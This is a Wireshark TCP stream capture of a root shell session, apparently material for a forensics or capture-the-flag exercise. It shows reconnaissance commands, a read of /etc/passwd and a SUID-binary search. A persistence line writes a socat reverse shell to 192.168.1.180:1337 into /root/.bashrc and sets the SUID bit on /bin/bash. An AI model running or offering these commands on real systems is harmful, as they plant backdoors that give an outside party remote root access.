 Wireshark · Follow TCP Stream (tcp.stream eq 14) · capture.pcap
id
uid=0(root) gid=0(root) groups=0(root)
groups
root
uname -r
5.18.0-kali7-amd64
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev
> /dev/null && chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target